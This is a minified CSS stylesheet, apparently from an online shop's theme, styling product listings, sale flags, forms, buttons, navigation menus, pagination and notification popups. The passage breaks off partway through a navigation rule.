(min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#757575;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:20px;margin-bottom:0}}.listItem-title{font-size:20px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:18px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:18px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:16px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:768px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:768px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:768px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #666;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#fff}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#fff}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#f35555}.sold-out-text-burst{color:#f35555}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#fff;color:#f35555}.sold-out-flag-side{background:#fff;color:#f35555}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#fff;color:#f35555}.sold-out-flag-sash{background:#fff;color:#f35555}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #ddd;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@-webkit-keyframes fadeIn{from{opacity:.1}to{opacity:1}}@keyframes fadeIn{from{opacity:.1}to{opacity:1}}@-webkit-keyframes slidedots{from{width:0}to{opacity:100%}}@keyframes slidedots{from{width:0}to{opacity:100%}}@-webkit-keyframes run{0%{width:0}100%{width:100%}}@keyframes run{0%{width:0}100%{width:100%}}@-webkit-keyframes slideleft{0%{opacity:0;left:0;left:0}100%{opacity:1;left:208px;left:208px}}@keyframes slideleft{0%{opacity:0;left:0;left:0}100%{opacity:1;left:208px;left:208px}}@-webkit-keyframes compare-notification-fadin{0%{opacity:0}100%{opacity:.8}}@keyframes compare-notification-fadin{0%{opacity:0}100%{opacity:.8}}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-font-smoothing:antialiased}body{margin:0;padding:0;-webkit-text-size-adjust:none;font-family:Jost,Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;line-height:23px;-webkit-font-smoothing:subpixel-antialiased}body.hasAdminBar>:not(footer){margin-top:0!important}.body{margin-top:0;margin-bottom:0;min-height:300px;font-size:1rem}@media screen and (max-width:666px){.body{overflow:hidden}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.hide{display:none!important}.show{display:block!important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.lazyload,.lazyloading{-webkit-transition:all 1s ease-in;transition:all 1s ease-in;-webkit-filter:blur(10px);filter:blur(10px)}h1,h2,h3,h4,h5,h6{font-family:Jost,Arial,Helvetica,sans-serif;color:#c49e62}@media screen and (max-width:1580px){h1{font-size:36px}}@media screen and (max-width:1023px){h1{font-size:32px}}@media screen and (max-width:1580px){h2{font-size:32px}}@media screen and (max-width:1023px){h2{font-size:24px}}@media screen and (max-width:1580px){h3{font-size:28px}}@media screen and (max-width:1259px){h3{font-size:24px}}@media screen and (max-width:1580px){h4{font-size:18px}}@media screen and (max-width:1580px){h5{font-size:20px}}@media screen and (max-width:767px){h5{font-size:16px}}@media screen and (max-width:1580px){h6{font-size:16px}}p:empty{display:none}img{vertical-align:middle;border:0;max-width:100%;height:auto}img.lazyloading{-o-object-fit:contain!important;object-fit:contain!important}a{-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;text-decoration:none;text-decoration:none;color:#c49e62}a:hover{color:#333}a:active,a:focus{color:#333}a.border-link{font-weight:500;font-size:18px;line-height:24px;color:#333;position:relative}@media screen and (max-width:1580px){a.border-link{font-size:16px}}a.border-link:after{display:block;content:'';width:40px;height:2px;background-color:#c49e62;position:absolute;bottom:-5px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear}a.border-link:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}a[href^=tel]{color:inherit;text-decoration:none}b,strong{line-height:23px}ol,ul{margin-left:0;margin-bottom:20px}ol ol,ol ul,ul ol,ul ul{margin-left:0;margin-top:10px}ol li,ul li{margin-top:10px}ol li:first-child,ul li:first-child{margin-top:0}ul li{position:relative;padding-left:20px;list-style:none}ul li::before{position:absolute;content:"";background-color:#c49e62;width:5px;height:5px;left:0;top:8.5px;border-radius:50%}ol{counter-reset:list-number}ol li{list-style:none;padding-left:20px;position:relative}ol li:before{counter-increment:list-number;content:counter(list-number) ".";position:absolute;left:0;color:#c49e62}.default-list li{padding-left:0;margin-top:0}.default-list li::before{display:none}.custom-row{margin-left:-16px;margin-right:-16px}@media (max-width:1023px){.custom-row{margin:0 -8px}}.grid{padding-left:16px;padding-right:16px}@media (max-width:1023px){.grid{padding:0 8px}}.form-field{margin-bottom:20px}.form-inlineMessage{line-height:normal}.form-input,.form-select,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;font-size:16px;line-height:22px;color:#666;padding:12px 20px;height:auto;width:100%;height:unset}@media screen and (max-width:1580px){.form-input,.form-select,input,select,textarea{padding:9px 20px}}.form-input:focus,.form-select:focus,input:focus,select:focus,textarea:focus{border-color:#ddd}.form-input option,.form-select option,input option,select option,textarea option{padding:5px}.form-select,select{background-image:url('data:image/svg+xml,%3Csvg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath fill-rule="evenodd" clip-rule="evenodd" d="M0 1.13825L1.17062 0L5 3.72349L8.82938 0L10 1.13825L5 6L0 1.13825Z" fill="black"/%3E%3C/svg%3E%0A');background-repeat:no-repeat;background-size:8px auto;background-position:right 20px center;padding-right:40px;max-width:none}.form-select:focus,select:focus{border-color:#ddd}form .button,form button{width:auto}.form-label{font-size:14px;line-height:16px;font-weight:500;font-family:Jost,Arial,Helvetica,sans-serif;color:#666;cursor:default}.form-label .form-required,.form-label small{color:#666;font-size:12px;text-transform:inherit;margin-top:0;font-weight:400}.form-label .form-required{float:right}.form-checkbox+.form-label::before,.form-radio+.form-label::before{border-color:#c4c4c4;width:16px;height:16px;top:0}.form-checkbox+.form-label::after{background-image:url('data:image/svg+xml,%3Csvg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath fill-rule="evenodd" clip-rule="evenodd" d="M10.8982 5.18408L11.9588 6.24474L6.85706 11.3465L4.04102 8.53046L5.10168 7.4698L6.85706 9.22518L10.8982 5.18408Z" fill="white"/%3E%3C/svg%3E');background-size:20px auto;width:16px;height:16px;top:0;left:0}.form-radio+.form-label::after{background:0 0;width:12px;height:12px;top:2px;left:2px}.form-checkbox:checked+.form-label::before,.form-radio:checked+.form-label::before{background-color:#c49e62;border-color:#c49e62}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:2}::-webkit-input-placeholder{color:#666!important;opacity:1!important;line-height:normal}::-moz-placeholder{color:#666!important;opacity:1!important;line-height:normal}:-ms-input-placeholder{color:#666!important;opacity:1!important;line-height:normal}:-moz-placeholder{color:#666!important;opacity:1!important;line-height:normal}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.form-inlineMessage{font-size:14px}table,td,th{border-color:#e5e5e5}table{width:100%;border:1px solid #e5e5e5}table td,table th{padding:8px 10px;border-bottom:1px solid #e5e5e5;text-align:left}table td+td,table td+th,table th+td,table th+th{border-left:1px solid #e5e5e5}.container-lg{width:100%;max-width:1792px;padding:0 16px;margin:0 auto}@media screen and (max-width:1023px){.container-lg{padding:0 20px}}@media screen and (max-width:767px){.container-lg{padding:0 16px}}.container{width:100%;max-width:1632px;padding:0 16px;margin:0 auto}@media screen and (max-width:1580px){.container{padding:0 40px}}@media screen and (max-width:1023px){.container{padding:0 20px}}@media screen and (max-width:767px){.container{padding:0 16px}}.container-small{width:100%;max-width:1547px;padding:0 60px;margin:0 auto}@media screen and (max-width:1023px){.container-small{padding:0 20px}}@media screen and (max-width:767px){.container-small{padding:0 16px}}.page-content--centered{width:100%;max-width:1140px}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:normal;margin-bottom:25px;color:#333;margin-top:0}h1{line-height:52px}.page-heading{font-weight:500;font-size:32px;line-height:52px;color:#333;text-align:center;margin-bottom:50px}@media screen and (max-width:1580px){.page-heading{margin-bottom:35px;font-size:28px}}@media screen and (max-width:1023px){.page-heading{font-size:24px}}@media screen and (max-width:767px){.page-heading{font-size:24px;line-height:35px}}p{margin-bottom:20px}.mt-80{margin-top:80px}@media screen and (max-width:1023px){.mt-80{margin-top:55px}}.mb-80{margin-bottom:80px}@media screen and (max-width:1023px){.mb-80{margin-bottom:55px}}.mb-55{margin-bottom:55px}.mb-45{margin-bottom:45px}.mb-120{margin-bottom:120px}@media screen and (max-width:1580px){.mb-120{margin-bottom:80px}}@media screen and (max-width:1023px){.mb-120{margin-bottom:50px}}.mt-120{margin-top:120px}@media screen and (max-width:1580px){.mt-120{margin-top:75px}}@media screen and (max-width:1023px){.mt-120{margin-top:50px}}.pt-70{padding-top:70px}@media screen and (max-width:1023px){.pt-70{padding-top:30px}}.pt-pb-56{padding:56px 0}@media screen and (max-width:1023px){.pt-pb-56{padding:24px 0}}.primary-bgwhite{background:#eee}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-spacebetween{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-item-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-item-start{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.align-item-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.button{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition:all .15s ease;transition:all .15s ease;color:#333;background:#fff;border:2px solid #333;font-size:18px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:10px 22px 8px;margin-bottom:0;font-weight:500;border-radius:0}@media screen and (max-width:1580px){.button{font-size:16px;line-height:22px;padding:9px 18px 8px}}.button:hover{background:#333;color:#fff;border-color:#333}.button:active,.button:focus{background:#333;color:#fff;border-color:#333}.button:active{border-width:2px}.button--primary{background:#c49e62;color:#333;border-color:#c49e62}.button--primary:hover{background:#fff;color:#c49e62;border-color:#c49e62}.button--primary:active,.button--primary:focus{background:#fff;color:#c49e62;border-color:#c49e62}.page{margin:0}.page-sidebar{padding-left:0;padding-right:0;width:21.5%}@media screen and (max-width:1023px){.page-sidebar{width:100%}}.page-sidebar+.page-content{padding:0;width:78.5%;padding-left:64px}@media screen and (max-width:1023px){.page-sidebar+.page-content{width:100%;padding-left:0}}.page-sidebar+.page-content-right{width:78.5%;padding-left:64px;float:left}@media screen and (max-width:1023px){.page-sidebar+.page-content-right{width:100%;padding-left:0}}.page-sidebar.u-hidden+.page-content-right{width:100%;padding-left:0}.page-content,.page-content--full{padding-left:0;padding-right:0;float:none}body.hasAdminBar .header{padding-top:0}.custom-scroll::-webkit-scrollbar{height:7px;width:100%}.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.custom-scroll::-webkit-scrollbar-thumb{background:#888}.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}.compare-notification{width:250px;padding:10px;margin:10px;opacity:.8;top:70px;right:60px;z-index:999}@media screen and (max-width:1439px){.compare-notification{right:0}}.compare-notification.added{color:#fff;background:#2ecc71;-webkit-animation:compare-notification-fadin 1s;animation:compare-notification-fadin 1s}.compare-notification.remove{color:#fff;background:#f39c12;-webkit-animation:compare-notification-fadin 1s;animation:compare-notification-fadin 1s}.compare-notification .popupHeding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.compare-notification .popupHeding .left{font-size:18px;line-height:24px}.compare-notification .popupHeding .right{font-size:14px;line-height:18px;font-weight:400;cursor:pointer;color:#333}ol.breadcrumbs{text-align:left;margin:0}@media screen and (max-width:1023px){ol.breadcrumbs{padding-bottom:22px}}@media screen and (max-width:666px){ol.breadcrumbs{padding-bottom:10px}}ol.breadcrumbs .breadcrumb{padding:0;margin:0}ol.breadcrumbs .breadcrumb .breadcrumb-label{font-weight:400;font-size:14px;line-height:20px;color:#666;text-transform:capitalize}ol.breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#c49e62}ol.breadcrumbs .breadcrumb.is-active a{color:#333;font-weight:400}ol.breadcrumbs .breadcrumb.is-active a:hover{color:#c49e62}ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label{cursor:text}ol.breadcrumbs .breadcrumb.is-active:hover .breadcrumb-label{color:#666}ol.breadcrumbs .breadcrumb:not(:first-child):before{border-right-color:#666;margin:0;margin-left:6px;margin-right:2px;-webkit-transform:rotate(25deg);transform:rotate(25deg);top:2px}.cat-top-main-banner ol.breadcrumbs{padding:20px 0}.cat-top-main-banner .page-heading{margin-bottom:70px}.productCarousel:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:408px}@media screen and (max-width:1439px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:348px}}@media screen and (max-width:1300px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:310px}}@media screen and (max-width:1259px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:288px}}@media (max-width:811px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:221px}}.productCarousel .slick-arrow{height:24px;width:14px}.productCarousel .slick-arrow:before{display:none}.productCarousel .slick-arrow svg{width:16px;height:26px;fill:transparent;stroke:#333333}.productCarousel .slick-arrow:hover svg{stroke:#c49e62}.productCarousel .slick-arrow.slick-disabled{cursor:no-drop}.productCarousel .slick-arrow.slick-disabled:hover svg{stroke:#333333}@media screen and (max-width:1023px){.productCarousel .slick-next,.productCarousel .slick-prev{display:none}}.pagination .pagination-list{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .pagination-list .pagination-item{margin:0;padding:0;width:28px;height:28px;border:none;border-radius:0}.pagination .pagination-list .pagination-item+.pagination-item{margin-left:8px}.pagination .pagination-list .pagination-item a{width:100%;height:100%;font-weight:400;font-size:14px;line-height:26px;color:#333;padding:0;line-height:28px}.pagination .pagination-list .pagination-item .pagination-text{display:none}.pagination .pagination-list .pagination-item.pagination-item--current{background-color:#c49e62}.pagination .pagination-list .pagination-item .icon{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination .pagination-list .pagination-item svg{fill:transparent;stroke:#333333;width:12px;height:12px}.pagination .pagination-list .pagination-item.pagination-item--next,.pagination .pagination-list .pagination-item.pagination-item--previous{border:1px solid #e5e5e5}.pagination .pagination-list .pagination-item.pagination-item--next:hover,.pagination .pagination-list .pagination-item.pagination-item--previous:hover{background-color:#c49e62;border-color:#c49e62}.pagination .pagination-list .pagination-item:focus,.pagination .pagination-list .pagination-item:hover{background-color:#c49e62}.pagination .pagination-list .pagination-item a:hover svg{fill:transparent}.scale-img{overflow:hidden}.scale-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.scale-img:hover img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.swal2-modal{font-size:"Jost",Arial,Helvetica,sans-serif;position:relative}.swal2-modal .swal2-cancel{background:#fff;color:#333}.swal2-modal .swal2-cancel:hover{background:#333;color:#fff}.swal2-modal .swal2-confirm{background:#c49e62;color:#333;border-color:#c49e62}.swal2-modal .swal2-confirm:hover{background:#fff;color:#c49e62;border-color:#c49e62}.form-increment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #e5e5e5;padding:12px 16px}.form-increment .button{padding:0;border:none;background:0 0;line-height:0}.form-increment .button[disabled]{opacity:.6}.form-increment .button:focus,.form-increment .button:hover{background:0 0}.form-increment .button .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-increment .button svg{margin:0;width:16px;height:16px;stroke:#666666}@media screen and (max-width:1023px){.form-increment .button svg{width:12px;height:12px}}.form-increment .button:hover svg{opacity:1;stroke:#c49e62}.form-increment .form-input{padding:0;border:none;border-radius:0;font-weight:600;color:#333!important;width:70px;padding:0 10px;font-size:18px}@media screen and (max-width:1023px){.form-increment .form-input{font-size:16px}}#growls-bc,#growls-bl,#growls-br,#growls-cc,#growls-cl,#growls-cr,#growls-default,#growls-tc,#growls-tl,#growls-tr,.ontop{z-index:50000;position:fixed}#growls-default{top:10px;right:10px}#growls-tl{top:10px;left:10px}#growls-tr{top:10px;right:10px}#growls-bl{bottom:10px;left:10px}#growls-br{bottom:10px;right:10px}#growls-tc{top:10px;right:10px;left:10px}#growls-bc{bottom:10px;right:10px;left:10px}#growls-cc{top:50%;left:50%;margin-left:-125px}#growls-cl{top:50%;left:10px}#growls-cr{top:50%;right:10px}#growls-bc .growl,#growls-tc .growl{margin-left:auto;margin-right:auto}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#333;background:#7f8c8d}.growl.growl-error{color:#333;background:#c0392b}.growl.growl-notice{color:#333;background:#2ecc71}.growl.growl-warning{color:#333;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.pencilbar .custom-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pencilbar .shipping-text{margin:0;font-size:13px;line-height:24px}.pencilbar .navUser-section{margin:0;text-align:right}.pencilbar .navUser-section .navUser-item{padding:0;display:block}.pencilbar .navUser-section .navUser-item:before{display:none}.pencilbar .navUser-section .navUser-action{padding:0}.pencilbar .navUser-section .navUser-action.navUser-action--currencySelector .icon{position:relative;top:auto;-webkit-transform:none;transform:none;margin-left:8px}.header{border-bottom:none}.header-logo{margin:0;height:auto;text-align:left}@media screen and (max-width:1023px){.header-logo{text-align:center}}.header-logo .header-logo__link{z-index:auto;width:100%;overflow:hidden}@media screen and (max-width:1023px){.header-logo .header-logo__link{width:100%}}.header-logo .header-logo-text{line-height:normal;font-weight:400}.header-main{position:relative}@media screen and (max-width:767px){.header-main{padding-bottom:0}}.header-main .custom-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-main .grid{width:350px}@media screen and (max-width:1580px){.header-main .grid{width:280px}}@media screen and (max-width:1300px){.header-main .grid{width:260px}}@media screen and (max-width:1259px){.header-main .grid{width:220px}}@media screen and (max-width:1023px){.header-main .grid{width:33.33%}}.header-main .navPages-container{width:auto;position:static}@media screen and (max-width:1023px){.header-main .navPages-container{top:66px;position:fixed;z-index:9;background-color:#333;padding:13px 25px;z-index:99;height:calc(100vh - 66px);display:block;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear;opacity:0}.header-main .navPages-container.is-open{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .3s linear;transition:all .3s linear;opacity:1}}@media screen and (max-width:666px){.header-main .navPages-container{height:calc(100vh - 66px);top:66px}}@media screen and (max-width:1023px){.resize-animation .navPages-container{-webkit-transition:none;transition:none}}.navPages{max-width:100%;line-height:0}@media screen and (max-width:1023px){.navPages{background-color:transparent;padding:0}}.navPages ul{line-height:normal}@media screen and (max-width:1023px){.navPages ul{margin:0;border-left:none}}.navPages ul.navPages-list{padding:0}@media screen and (max-width:1023px){.navPages ul.navPages-list{display:none}}.navPages ul.mobileNavigation{display:none}@media screen and (max-width:1023px){.navPages ul.mobileNavigation{display:block;text-align:left;padding:0;border:none;margin:0;height:100%;overflow-y:auto}}.navPages ul li{margin:0 24px;position:static}@media screen and (max-width:1580px){.navPages ul li{margin:0 18px}}@media screen and (max-width:1259px){.navPages ul li{margin:0 12px}}@media screen and (max-width:1023px){.navPages ul li{margin:0;float:none;position:relative;padding:0}}.navPages ul li.navPages-item-page{position:relative}@media (min-width:1024px){.navPages ul li.mobile-link{display:none}}.navPages ul li .navPages-action{font-size:16px;font-weight:500;text-transform:uppercase;padding:28px 0;position:relative}@media screen and (max-width:1259px){.navPages ul li .navPages-action{font-size:14px}}@media screen and (max-width:1023px){.navPages ul li .navPages-action{padding:12px 0;display:block;font-size:16px;line-height:24px;color:rgba(255,255,255,.5);width:calc(100% - 48px)}}@media screen and (max-width:1023px){.navPages ul li .navPages-action .collapsible-icon-wrapper{display:none}}@media screen and (max-width:1023px){.navPages ul li .navPages-action .icon{display:none}}.navPages ul li .navPages-action span{position:relative}.navPages ul li .navPages-action span:after{display:block;content:'';width:0;height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;opacity:0;-webkit-transition:all .2s linear;transition:all .2s linear}@media screen and (max-width:1023px){.navPages ul li .navPages-action span:after{display:none}}.navPages ul li .navPages-action:hover span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages ul li .navPages-action.activePage span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages ul li.sfHover .navPages-action span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages .navPage-subMenu-list{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:100%;left:0;right:0;max-width:100%;text-align:left}@media screen and (max-width:1023px){.navPages .navPage-subMenu-list{position:relative;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin:0}}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar{width:5px;height:100%}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.navPages 